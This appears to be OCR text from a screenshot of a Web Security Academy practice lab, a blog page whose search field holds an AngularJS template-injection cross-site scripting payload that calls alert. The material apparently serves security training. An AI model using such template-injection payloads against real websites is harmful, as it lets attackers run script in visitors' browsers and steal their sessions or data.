 https://0a400067034be2728083e53800ad0084.web-security-academy.net
WE LIKE TO
BLOG
{{constructor.constructor('alert("XSS")')()}}
Search